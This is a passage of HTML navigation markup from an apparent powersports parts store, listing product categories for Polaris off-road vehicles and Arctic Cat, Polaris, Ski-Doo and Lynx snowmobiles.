<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/ranger-electronics.html"><span class="category_name">Electronics</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace.html"><span class="category_name">ACE</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-3-37 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general.html"><span class="category_name">General</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-4-38 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-4-39 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-4-43 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1.html"><span class="category_name">RS1</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-5-44 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/accessories.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-5-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/chassis.html"><span class="category_name">Chassis </span></a>

</li><li class="level3 nav-2-1-5-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-5-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-5-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-5-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-5-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-5-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level1 nav-2-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am.html"><span class="category_name">Can-Am</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-2-6 first last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-2-3 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/banshee.html"><span class="category_name">Banshee</span></a>

</li>
</ul>
</li><li class="level0 nav-3 active parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow.html"><span class="category_name">Snow</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level1 nav-3-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat.html"><span class="category_name">Arctic Cat</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/exhaust.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/ac-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/clutch-components.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/exhaust-components.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/polaris-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/specialty-tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-3-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo.html"><span class="category_name">Ski-Doo</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-3-37 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level2 nav-3-3-38 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/sd-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li>
</ul>
</li><li class="level1 nav-3-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx.html"><span class="category_name">Lynx</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-4-39 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-4-43 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-4-44 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-4-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-4-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-4-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-4-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-4-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-4-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
